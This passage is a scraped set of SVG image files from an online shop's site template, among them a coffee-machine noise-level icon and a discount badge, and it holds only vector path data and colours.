<path d="M1824.16 755.009C1815.43 755.009 1808.45 748.061 1808.45 739.376C1808.45 730.691 1815.43 723.743 1824.16 723.743C1832.89 723.743 1839.87 730.691 1839.87 739.376C1839 748.061 1832.02 755.009 1824.16 755.009ZM1824.16 733.297C1820.67 733.297 1817.18 735.902 1817.18 740.245C1817.18 743.719 1819.8 747.193 1824.16 747.193C1827.65 747.193 1831.14 744.587 1831.14 740.245C1830.27 735.902 1827.65 733.297 1824.16 733.297Z" fill="#E5FFCB"/>
<path d="M1904.46 739.376C1904.46 745.455 1899.22 750.666 1893.11 750.666C1887 750.666 1881.77 745.455 1881.77 739.376C1881.77 733.296 1887 728.085 1893.11 728.085C1899.22 728.953 1904.46 733.296 1904.46 739.376Z" fill="#E5FFCB"/>
<path d="M1893.11 755.009C1884.39 755.009 1877.4 748.061 1877.4 739.376C1877.4 730.691 1884.39 723.743 1893.11 723.743C1901.84 723.743 1908.82 730.691 1908.82 739.376C1908.82 748.061 1901.84 755.009 1893.11 755.009ZM1893.11 733.297C1889.62 733.297 1886.13 735.902 1886.13 740.245C1886.13 743.719 1888.75 747.193 1893.11 747.193C1896.6 747.193 1900.1 744.587 1900.1 740.245C1900.1 735.902 1896.6 733.297 1893.11 733.297Z" fill="#E5FFCB"/>
<path d="M1419.18 807.12C1419.18 813.199 1413.95 818.41 1407.84 818.41C1401.73 818.41 1397.36 813.199 1397.36 807.12C1397.36 801.04 1402.6 795.829 1408.71 795.829C1414.82 795.829 1419.18 801.04 1419.18 807.12Z" fill="#E5FFCB"/>
<path d="M1408.71 821.884C1399.98 821.884 1393 814.936 1393 806.251C1393 797.566 1399.98 790.618 1408.71 790.618C1417.44 790.618 1424.42 797.566 1424.42 806.251C1423.55 814.936 1416.57 821.884 1408.71 821.884ZM1408.71 800.172C1405.22 800.172 1401.73 802.777 1401.73 807.12C1401.73 810.594 1404.35 813.199 1408.71 813.199C1412.2 813.199 1415.69 810.594 1415.69 806.251C1414.82 802.777 1412.2 800.172 1408.71 800.172Z" fill="#E5FFCB"/>
<path d="M1489.01 807.12C1489.01 813.199 1483.77 818.41 1477.66 818.41C1471.55 818.41 1466.32 813.199 1466.32 807.12C1466.32 801.04 1471.55 795.829 1477.66 795.829C1483.77 795.829 1489.01 801.04 1489.01 807.12Z" fill="#E5FFCB"/>
<path d="M1477.66 821.884C1468.93 821.884 1461.95 814.936 1461.95 806.251C1461.95 797.566 1468.93 790.618 1477.66 790.618C1486.39 790.618 1493.37 797.566 1493.37 806.251C1493.37 814.936 1486.39 821.884 1477.66 821.884ZM1477.66 800.172C1474.17 800.172 1470.68 802.777 1470.68 807.12C1470.68 810.594 1473.3 814.068 1477.66 814.068C1481.15 814.068 1484.64 811.462 1484.64 807.12C1484.64 802.777 1481.15 800.172 1477.66 800.172Z" fill="#E5FFCB"/>
<path d="M1557.96 807.12C1557.96 813.199 1552.72 818.41 1546.61 818.41C1540.5 818.41 1535.27 813.199 1535.27 807.12C1535.27 801.04 1540.5 795.829 1546.61 795.829C1552.72 795.829 1557.96 801.04 1557.96 807.12Z" fill="#E5FFCB"/>
<path d="M1546.61 821.884C1537.88 821.884 1530.9 814.936 1530.9 806.251C1530.9 797.566 1537.88 790.618 1546.61 790.618C1555.34 790.618 1562.32 797.566 1562.32 806.251C1562.32 814.936 1555.34 821.884 1546.61 821.884ZM1546.61 800.172C1543.12 800.172 1539.63 802.777 1539.63 807.12C1539.63 810.594 1542.25 814.068 1546.61 814.068C1550.98 814.068 1553.59 811.462 1553.59 807.12C1553.59 802.777 1550.1 800.172 1546.61 800.172Z" fill="#E5FFCB"/>
<path d="M1626.91 807.12C1626.91 813.199 1621.67 818.41 1615.56 818.41C1609.45 818.41 1604.22 813.199 1604.22 807.12C1604.22 801.04 1609.45 795.829 1615.56 795.829C1622.55 795.829 1626.91 801.04 1626.91 807.12Z" fill="#E5FFCB"/>
<path d="M1616.44 821.884C1607.71 821.884 1600.73 814.936 1600.73 806.251C1600.73 797.566 1607.71 790.618 1616.44 790.618C1625.16 790.618 1632.15 797.566 1632.15 806.251C1631.27 814.936 1624.29 821.884 1616.44 821.884ZM1616.44 800.172C1612.94 800.172 1609.45 802.777 1609.45 807.12C1609.45 810.594 1612.07 814.068 1616.44 814.068C1619.93 814.068 1623.42 811.462 1623.42 807.12C1622.55 802.777 1619.93 800.172 1616.44 800.172Z" fill="#E5FFCB"/>
<path d="M1696.73 807.12C1696.73 813.199 1691.5 818.41 1685.39 818.41C1679.28 818.41 1674.04 813.199 1674.04 807.12C1674.04 801.04 1679.28 795.829 1685.39 795.829C1691.5 795.829 1696.73 801.04 1696.73 807.12Z" fill="#E5FFCB"/>
<path d="M1685.39 821.884C1676.66 821.884 1669.68 814.936 1669.68 806.251C1669.68 797.566 1676.66 790.618 1685.39 790.618C1694.12 790.618 1701.1 797.566 1701.1 806.251C1701.1 814.936 1694.12 821.884 1685.39 821.884ZM1685.39 800.172C1681.9 800.172 1678.41 802.777 1678.41 807.12C1678.41 810.594 1681.02 814.068 1685.39 814.068C1688.88 814.068 1692.37 811.462 1692.37 807.12C1692.37 802.777 1688.88 800.172 1685.39 800.172Z" fill="#E5FFCB"/>
<path d="M1765.68 807.12C1765.68 813.199 1760.45 818.41 1754.34 818.41C1748.23 818.41 1742.99 813.199 1742.99 807.12C1742.99 801.04 1748.23 795.829 1754.34 795.829C1760.45 795.829 1765.68 801.04 1765.68 807.12Z" fill="#E5FFCB"/>
<path d="M1754.34 821.884C1745.61 821.884 1738.63 814.936 1738.63 806.251C1738.63 797.566 1745.61 790.618 1754.34 790.618C1763.07 790.618 1770.05 797.566 1770.05 806.251C1770.05 814.936 1763.07 821.884 1754.34 821.884ZM1754.34 800.172C1750.85 800.172 1747.36 802.777 1747.36 807.12C1747.36 810.594 1749.97 814.068 1754.34 814.068C1757.83 814.068 1761.32 811.462 1761.32 807.12C1761.32 802.777 1758.7 800.172 1754.34 800.172Z" fill="#E5FFCB"/>
<path d="M1834.63 807.12C1834.63 813.199 1829.4 818.41 1823.29 818.41C1817.18 818.41 1811.94 813.199 1811.94 807.12C1811.94 801.04 1817.18 795.829 1823.29 795.829C1830.27 795.829 1834.63 801.04 1834.63 807.12Z" fill="#E5FFCB"/>
<path d="M1824.16 821.884C1815.43 821.884 1808.45 814.936 1808.45 806.251C1808.45 797.566 1815.43 790.618 1824.16 790.618C1832.89 790.618 1839.87 797.566 1839.87 806.251C1839 814.936 1832.02 821.884 1824.16 821.884ZM1824.16 800.172C1820.67 800.172 1817.18 802.777 1817.18 807.12C1817.18 810.594 1819.8 814.068 1824.16 814.068C1827.65 814.068 1831.14 811.462 1831.14 807.12C1830.27 802.777 1827.65 800.172 1824.16 800.172Z" fill="#E5FFCB"/>
<path d="M1904.46 807.12C1904.46 813.199 1899.22 818.41 1893.11 818.41C1887 818.41 1881.77 813.199 1881.77 807.12C1881.77 801.04 1887 795.829 1893.11 795.829C1899.22 795.829 1904.46 801.04 1904.46 807.12Z" fill="#E5FFCB"/>
<path d="M1893.11 821.884C1884.39 821.884 1877.4 814.936 1877.4 806.251C1877.4 797.566 1884.39 790.618 1893.11 790.618C1901.84 790.618 1908.82 797.566 1908.82 806.251C1908.82 814.936 1901.84 821.884 1893.11 821.884ZM1893.11 800.172C1889.62 800.172 1886.13 802.777 1886.13 807.12C1886.13 810.594 1888.75 814.068 1893.11 814.068C1896.6 814.068 1900.1 811.462 1900.1 807.12C1900.1 802.777 1896.6 800.172 1893.11 800.172Z" fill="#E5FFCB"/>
<path d="M1419.18 873.995C1419.18 880.074 1413.95 885.285 1407.84 885.285C1401.73 885.285 1397.36 880.074 1397.36 873.995C1397.36 867.915 1402.6 862.704 1408.71 862.704C1414.82 862.704 1419.18 867.915 1419.18 873.995Z" fill="#E5FFCB"/>
<path d="M1408.71 889.628C1399.98 889.628 1393 882.68 1393 873.995C1393 865.31 1399.98 858.362 1408.71 858.362C1417.44 858.362 1424.42 865.31 1424.42 873.995C1423.55 882.68 1416.57 889.628 1408.71 889.628ZM1408.71 867.916C1404.35 867.916 1401.73 870.521 1401.73 873.995C1401.73 877.469 1404.35 880.943 1408.71 880.943C1412.2 880.943 1415.69 878.338 1415.69 873.995C1414.82 870.521 1412.2 867.916 1408.71 867.916Z" fill="#E5FFCB"/>
<path d="M1489.01 873.995C1489.01 880.074 1483.77 885.285 1477.66 885.285C1471.55 885.285 1466.32 880.074 1466.32 873.995C1466.32 867.915 1471.55 862.704 1477.66 862.704C1483.77 863.573 1489.01 867.915 1489.01 873.995Z" fill="#E5FFCB"/>
<path d="M1477.66 889.628C1468.93 889.628 1461.95 882.68 1461.95 873.995C1461.95 865.31 1468.93 858.362 1477.66 858.362C1486.39 858.362 1493.37 865.31 1493.37 873.995C1493.37 882.68 1486.39 889.628 1477.66 889.628ZM1477.66 867.916C1474.17 867.916 1470.68 870.521 1470.68 874.864C1470.68 878.338 1473.3 881.812 1477.66 881.812C1481.15 881.812 1484.64 879.206 1484.64 874.864C1484.64 870.521 1481.15 867.916 1477.66 867.916Z" fill="#E5FFCB"/>
<path d="M1557.96 873.995C1557.96 880.074 1552.72 885.285 1546.61 885.285C1540.5 885.285 1535.27 880.074 1535.27 873.995C1535.27 867.915 1540.5 862.704 1546.61 862.704C1552.72 863.573 1557.96 867.915 1557.96 873.995Z" fill="#E5FFCB"/>
<path d="M1546.61 889.628C1537.88 889.628 1530.9 882.68 1530.9 873.995C1530.9 865.31 1537.88 858.362 1546.61 858.362C1555.34 858.362 1562.32 865.31 1562.32 873.995C1562.32 882.68 1555.34 889.628 1546.61 889.628ZM1546.61 867.916C1543.12 867.916 1539.63 870.521 1539.63 874.864C1539.63 878.338 1542.25 881.812 1546.61 881.812C1550.98 881.812 1553.59 879.206 1553.59 874.864C1553.59 870.521 1550.1 867.916 1546.61 867.916Z" fill="#E5FFCB"/>
<path d="M1626.91 873.995C1626.91 880.074 1621.67 885.285 1615.56 885.285C1609.45 885.285 1604.22 880.074 1604.22 873.995C1604.22 867.915 1609.45 862.704 1615.56 862.704C1622.55 863.573 1626.91 867.915 1626.91 873.995Z" fill="#E5FFCB"/>
<path d="M1616.44 889.628C1607.71 889.628 1600.73 882.68 1600.73 873.995C1600.73 865.31 1607.71 858.362 1616.44 858.362C1625.16 858.362 1632.15 865.31 1632.15 873.995C1631.27 882.68 1624.29 889.628 1616.44 889.628ZM1616.44 867.916C1612.94 867.916 1609.45 870.521 1609.45 874.864C1609.45 878.338 1612.07 881.812 1616.44 881.812C1619.93 881.812 1623.42 879.206 1623.42 874.864C1622.55 870.521 1619.93 867.916 1616.44 867.916Z" fill="#E5FFCB"/>
<path d="M1696.73 873.995C1696.73 880.074 1691.5 885.285 1685.39 885.285C1679.28 885.285 1674.04 880.074 1674.04 873.995C1674.04 867.915 1679.28 862.704 1685.39 862.704C1691.5 863.573 1696.73 867.915 1696.73 873.995Z" fill="#E5FFCB"/>
<path d="M1685.39 889.628C1676.66 889.628 1669.68 882.68 1669.68 873.995C1669.68 865.31 1676.66 858.362 1685.39 858.362C1694.12 858.362 1701.1 865.31 1701.1 873.995C1701.1 882.68 1694.12 889.628 1685.39 889.628ZM1685.39 867.916C1681.9 867.916 1678.41 870.521 1678.41 874.864C1678.41 878.338 1681.02 881.812 1685.39 881.812C1688.88 881.812 1692.37 879.206 1692.37 874.864C1692.37 870.521 1688.88 867.916 1685.39 867.916Z" fill="#E5FFCB"/>
<path d="M1765.68 873.995C1765.68 880.074 1760.45 885.285 1754.34 885.285C1748.23 885.285 1742.99 880.074 1742.99 873.995C1742.99 867.915 1748.23 862.704 1754.34 862.704C1760.45 863.573 1765.68 867.915 1765.68 873.995Z" fill="#E5FFCB"/>
<path d="M1754.34 889.628C1745.61 889.628 1738.63 882.68 1738.63 873.995C1738.63 865.31 1745.61 858.362 1754.34 858.362C1763.07 858.362 1770.05 865.31 1770.05 873.995C1770.05 882.68 1763.07 889.628 1754.34 889.628ZM1754.34 867.916C1750.85 867.916 1747.36 870.521 1747.36 874.864C1747.36 878.338 1749.97 881.812 1754.34 881.812C1757.83 881.812 1761.32 879.206 1761.32 874.864C1761.32 870.521 1758.7 867.916 1754.34 867.916Z" fill="#E5FFCB"/>
<path d="M1834.63 873.995C1834.63 880.074 1829.4 885.285 1823.29 885.285C1817.18 885.285 1811.94 880.074 1811.94 873.995C1811.94 867.915 1817.18 862.704 1823.29 862.704C1830.27 863.573 1834.63 867.915 1834.63 873.995Z" fill="#E5FFCB"/>
<path d="M1824.16 889.628C1815.43 889.628 1808.45 882.68 1808.45 873.995C1808.45 865.31 1815.43 858.362 1824.16 858.362C1832.89 858.362 1839.87 865.31 1839.87 873.995C1839 882.68 1832.02 889.628 1824.16 889.628ZM1824.16 867.916C1820.67 867.916 1817.18 870.521 1817.18 874.864C1817.18 878.338 1819.8 881.812 1824.16 881.812C1827.65 881.812 1831.14 879.206 1831.14 874.864C1830.27 870.521 1827.65 867.916 1824.16 867.916Z" fill="#E5FFCB"/>
<path d="M1904.46 873.995C1904.46 880.074 1899.22 885.285 1893.11 885.285C1887 885.285 1881.77 880.074 1881.77 873.995C1881.77 867.915 1887 862.704 1893.11 862.704C1899.22 863.573 1904.46 867.915 1904.46 873.995Z" fill="#E5FFCB"/>
<path d="M1893.11 889.628C1884.39 889.628 1877.4 882.68 1877.4 873.995C1877.4 865.31 1884.39 858.362 1893.11 858.362C1901.84 858.362 1908.82 865.31 1908.82 873.995C1908.82 882.68 1901.84 889.628 1893.11 889.628ZM1893.11 867.916C1889.62 867.916 1886.13 870.521 1886.13 874.864C1886.13 878.338 1888.75 881.812 1893.11 881.812C1896.6 881.812 1900.1 879.206 1900.1 874.864C1900.1 870.521 1896.6 867.916 1893.11 867.916Z" fill="#E5FFCB"/>
<path d="M1419.18 941.738C1419.18 947.818 1414.82 952.16 1408.71 952.16C1402.6 952.16 1397.36 946.949 1397.36 940.87C1397.36 934.79 1402.6 929.579 1408.71 929.579C1414.82 929.579 1419.18 935.659 1419.18 941.738Z" fill="#E5FFCB"/>
<path d="M1408.71 956.504C1399.98 956.504 1393 949.556 1393 940.87C1393 932.185 1399.98 925.237 1408.71 925.237C1417.44 925.237 1424.42 932.185 1424.42 940.87C1423.55 949.556 1416.57 956.504 1408.71 956.504ZM1408.71 934.791C1404.35 934.791 1401.73 937.396 1401.73 941.739C1401.73 945.213 1404.35 948.687 1408.71 948.687C1412.2 948.687 1415.69 946.081 1415.69 941.739C1414.82 937.396 1412.2 934.791 1408.71 934.791Z" fill="#E5FFCB"/>
<path d="M1489.01 941.739C1489.01 947.818 1483.77 953.029 1477.66 953.029C1471.55 953.029 1466.32 947.818 1466.32 941.739C1466.32 935.659 1471.55 930.448 1477.66 930.448C1483.77 930.448 1489.01 935.659 1489.01 941.739Z" fill="#E5FFCB"/>
<path d="M1477.66 956.504C1468.93 956.504 1461.95 949.556 1461.95 940.87C1461.95 932.185 1468.93 925.237 1477.66 925.237C1486.39 925.237 1493.37 932.185 1493.37 940.87C1493.37 949.556 1486.39 956.504 1477.66 956.504ZM1477.66 934.791C1474.17 934.791 1470.68 937.396 1470.68 941.739C1470.68 945.213 1473.3 948.687 1477.66 948.687C1481.15 948.687 1484.64 946.081 1484.64 941.739C1484.64 937.396 1481.15 934.791 1477.66 934.791Z" fill="#E5FFCB"/>
<path d="M1557.96 941.739C1557.96 947.818 1552.72 953.029 1546.61 953.029C1540.5 953.029 1535.27 947.818 1535.27 941.739C1535.27 935.659 1540.5 930.448 1546.61 930.448C1552.72 930.448 1557.96 935.659 1557.96 941.739Z" fill="#E5FFCB"/>
<path d="M1546.61 956.504C1537.88 956.504 1530.9 949.556 1530.9 940.87C1530.9 932.185 1537.88 925.237 1546.61 925.237C1555.34 925.237 1562.32 932.185 1562.32 940.87C1562.32 949.556 1555.34 956.504 1546.61 956.504ZM1546.61 934.791C1543.12 934.791 1539.63 937.396 1539.63 941.739C1539.63 945.213 1542.25 948.687 1546.61 948.687C1550.98 948.687 1553.59 946.081 1553.59 941.739C1553.59 937.396 1550.1 934.791 1546.61 934.791Z" fill="#E5FFCB"/>
<path d="M1626.91 941.739C1626.91 947.818 1621.67 953.029 1615.56 953.029C1609.45 953.029 1604.22 947.818 1604.22 941.739C1604.22 935.659 1609.45 930.448 1615.56 930.448C1622.55 930.448 1626.91 935.659 1626.91 941.739Z" fill="#E5FFCB"/>
<path d="M1616.44 956.504C1607.71 956.504 1600.73 949.556 1600.73 940.87C1600.73 932.185 1607.71 925.237 1616.44 925.237C1625.16 925.237 1632.15 932.185 1632.15 940.87C1631.27 949.556 1624.29 956.504 1616.44 956.504ZM1616.44 934.791C1612.94 934.791 1609.45 937.396 1609.45 941.739C1609.45 945.213 1612.07 948.687 1616.44 948.687C1619.93 948.687 1623.42 946.081 1623.42 941.739C1622.55 937.396 1619.93 934.791 1616.44 934.791Z" fill="#E5FFCB"/>
<path d="M1696.73 941.739C1696.73 947.818 1691.5 953.029 1685.39 953.029C1679.28 953.029 1674.04 947.818 1674.04 941.739C1674.04 935.659 1679.28 930.448 1685.39 930.448C1691.5 930.448 1696.73 935.659 1696.73 941.739Z" fill="#E5FFCB"/>
<path d="M1685.39 956.504C1676.66 956.504 1669.68 949.556 1669.68 940.87C1669.68 932.185 1676.66 925.237 1685.39 925.237C1694.12 925.237 1701.1 932.185 1701.1 940.87C1701.1 949.556 1694.12 956.504 1685.39 956.504ZM1685.39 934.791C1681.9 934.791 1678.41 937.396 1678.41 941.739C1678.41 945.213 1681.02 948.687 1685.39 948.687C1688.88 948.687 1692.37 946.081 1692.37 941.739C1692.37 937.396 1688.88 934.791 1685.39 934.791Z" fill="#E5FFCB"/>
<path d="M1765.68 941.739C1765.68 947.818 1760.45 953.029 1754.34 953.029C1748.23 953.029 1742.99 947.818 1742.99 941.739C1742.99 935.659 1748.23 930.448 1754.34 930.448C1760.45 930.448 1765.68 935.659 1765.68 941.739Z" fill="#E5FFCB"/>
<path d="M1754.34 956.504C1745.61 956.504 1738.63 949.556 1738.63 940.87C1738.63 932.185 1745.61 925.237 1754.34 925.237C1763.07 925.237 1770.05 932.185 1770.05 940.87C1770.05 949.556 1763.07 956.504 1754.34 956.504ZM1754.34 934.791C1750.85 934.791 1747.36 937.396 1747.36 941.739C1747.36 945.213 1749.97 948.687 1754.34 948.687C1757.83 948.687 1761.32 946.081 1761.32 941.739C1761.32 937.396 1758.7 934.791 1754.34 934.791Z" fill="#E5FFCB"/>
<path d="M1834.63 941.739C1834.63 947.818 1829.4 953.029 1823.29 953.029C1817.18 953.029 1811.94 947.818 1811.94 941.739C1811.94 935.659 1817.18 930.448 1823.29 930.448C1830.27 930.448 1834.63 935.659 1834.63 941.739Z" fill="#E5FFCB"/>
<path d="M1824.16 956.504C1815.43 956.504 1808.45 949.556 1808.45 940.87C1808.45 932.185 1815.43 925.237 1824.16 925.237C1832.89 925.237 1839.87 932.185 1839.87 940.87C1839 949.556 1832.02 956.504 1824.16 956.504ZM1824.16 934.791C1820.67 934.791 1817.18 937.396 1817.18 941.739C1817.18 945.213 1819.8 948.687 1824.16 948.687C1827.65 948.687 1831.14 946.081 1831.14 941.739C1830.27 937.396 1827.65 934.791 1824.16 934.791Z" fill="#E5FFCB"/>
<path d="M1904.46 941.739C1904.46 947.818 1899.22 953.029 1893.11 953.029C1887 953.029 1881.77 947.818 1881.77 941.739C1881.77 935.659 1887 930.448 1893.11 930.448C1899.22 930.448 1904.46 935.659 1904.46 941.739Z" fill="#E5FFCB"/>
<path d="M1893.11 956.504C1884.39 956.504 1877.4 949.556 1877.4 940.87C1877.4 932.185 1884.39 925.237 1893.11 925.237C1901.84 925.237 1908.82 932.185 1908.82 940.87C1908.82 949.556 1901.84 956.504 1893.11 956.504ZM1893.11 934.791C1889.62 934.791 1886.13 937.396 1886.13 941.739C1886.13 945.213 1888.75 948.687 1893.11 948.687C1896.6 948.687 1900.1 946.081 1900.1 941.739C1900.1 937.396 1896.6 934.791 1893.11 934.791Z" fill="#E5FFCB"/>
<path opacity="0.3" d="M1370 205C1370 285.444 1435.45 351 1515.77 351L1938 351L1938 288.806L1515.77 288.806C1469.74 288.806 1432.1 251.345 1432.1 205C1432.1 158.895 1469.5 121.194 1515.77 121.194L1938 121.194L1938 59L1515.77 59C1435.45 59 1370 124.556 1370 205Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg
body_size: 2209
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<path d="M74.2746 49.1938C74.0953 49.1938 73.9159 49.1169 73.7878 48.9888C73.5315 48.7325 73.5315 48.2969 73.7878 48.0407C76.0428 45.7857 77.2984 42.7876 77.2984 39.5844C77.2984 36.407 76.0684 33.4345 73.839 31.1795C73.5828 30.9232 73.5828 30.4876 73.839 30.2057C74.0953 29.9495 74.5309 29.9495 74.7871 30.2057C77.2728 32.717 78.6565 36.0482 78.6565 39.5844C78.6565 43.1463 77.2728 46.4775 74.7359 48.9888C74.6078 49.1169 74.4284 49.1938 74.2746 49.1938ZM71.7634 46.0163C73.5059 44.2994 74.454 42.0188 74.454 39.5844C74.454 37.1757 73.5315 34.8951 71.8146 33.1782C71.5584 32.922 71.1228 32.922 70.8665 33.1782C70.6103 33.4345 70.6103 33.8701 70.8665 34.1263C72.3015 35.587 73.0959 37.5088 73.0959 39.5588C73.0959 41.6344 72.2759 43.5819 70.8153 45.0426C70.559 45.2988 70.559 45.7344 70.8153 45.9907C70.9434 46.1188 71.1228 46.1957 71.3022 46.1957C71.4559 46.2213 71.6353 46.1444 71.7634 46.0163ZM68.7909 43.0438C69.739 42.1213 70.2515 40.8913 70.2515 39.5588C70.2515 38.2776 69.7647 37.0476 68.8422 36.1251C68.5859 35.8688 68.1503 35.8432 67.894 36.1251C67.6378 36.3813 67.6122 36.817 67.894 37.0732C68.5347 37.7395 68.919 38.6107 68.919 39.5332C68.919 40.4813 68.5347 41.3782 67.8684 42.0444C67.6122 42.3007 67.5865 42.7363 67.8684 42.9926C67.9965 43.1207 68.1759 43.1976 68.3553 43.1976C68.4834 43.2488 68.6628 43.1719 68.7909 43.0438Z" fill="#FF833D"/>
<path d="M5.3821 30C5.56148 30 5.74085 30.0769 5.86897 30.205C6.12522 30.4613 6.12522 30.8969 5.86897 31.1531C3.61398 33.4081 2.35836 36.4062 2.35836 39.6093C2.35836 42.7868 3.58836 45.7593 5.81772 48.0143C6.07397 48.2706 6.07397 48.7062 5.81772 48.988C5.56147 49.2443 5.12585 49.2443 4.8696 48.988C2.38399 46.4768 1.00024 43.1456 1.00024 39.6093C1.00025 36.0475 2.38399 32.7162 4.92085 30.205C5.04898 30.0769 5.22835 30 5.3821 30ZM7.89334 33.1775C6.15085 34.8944 5.20273 37.175 5.20273 39.6093C5.20273 42.0181 6.12522 44.2987 7.84209 46.0156C8.09834 46.2718 8.53396 46.2718 8.79021 46.0156C9.04646 45.7593 9.04646 45.3237 8.79021 45.0674C7.35522 43.6068 6.56085 41.685 6.56085 39.635C6.56085 37.5593 7.38084 35.6119 8.84146 34.1512C9.09771 33.895 9.09771 33.4594 8.84146 33.2031C8.71334 33.075 8.53396 32.9981 8.35459 32.9981C8.20084 32.9725 8.02147 33.0494 7.89334 33.1775ZM10.8658 36.15C9.91771 37.0725 9.40521 38.3025 9.40521 39.635C9.40521 40.9162 9.89208 42.1462 10.8146 43.0687C11.0708 43.3249 11.5065 43.3506 11.7627 43.0687C12.0189 42.8124 12.0446 42.3768 11.7627 42.1206C11.1221 41.4543 10.7377 40.5831 10.7377 39.6606C10.7377 38.7125 11.1221 37.8156 11.7883 37.1493C12.0446 36.8931 12.0702 36.4575 11.7883 36.2012C11.6602 36.0731 11.4808 35.9962 11.3015 35.9962C11.1733 35.945 10.994 36.0219 10.8658 36.15Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/discount.svg
body_size: 2285
content:
<svg width="56" height="23" viewBox="0 0 56 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6 5.49507C4.375 3.59729 6.2 2.15271 8.4 2.15271C11.175 2.15271 12.8 3.96552 12.8 6.45813C12.8 7.50616 12.525 8.52586 12 9.51724C11.45 10.5086 10.75 11.415 9.925 12.2365C9.1 13.0579 7.9 14.1059 6.375 15.3239L2 18.8362V20.3374H15.025V18.553H4.85L7.775 16.4002C12.25 13.0862 14.55 10.1404 14.55 6.25985C14.55 4.53202 14.025 3.11576 12.95 1.98276C11.875 0.849755 10.375 0.283253 8.475 0.283253C7 0.283253 5.7 0.679804 4.525 1.50123C3.35 2.32266 2.55 3.42734 2.125 4.75862L3.6 5.49507Z" fill="#FFFF2E"/>
<path d="M20.3467 17.7599C21.6467 19.6293 23.4467 20.564 25.7717 20.564C28.0967 20.564 29.8967 19.6293 31.1717 17.7599C32.4467 15.8904 33.0717 13.4544 33.0717 10.4236C33.0717 7.39286 32.4217 4.9569 31.1467 3.08744C29.8717 1.21798 28.0467 0.283253 25.7217 0.283253C23.3967 0.283253 21.5967 1.21798 20.3217 3.08744C19.0467 4.9569 18.3967 7.39286 18.3967 10.4236C18.3967 13.4544 19.0467 15.8904 20.3467 17.7599ZM20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path d="M20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
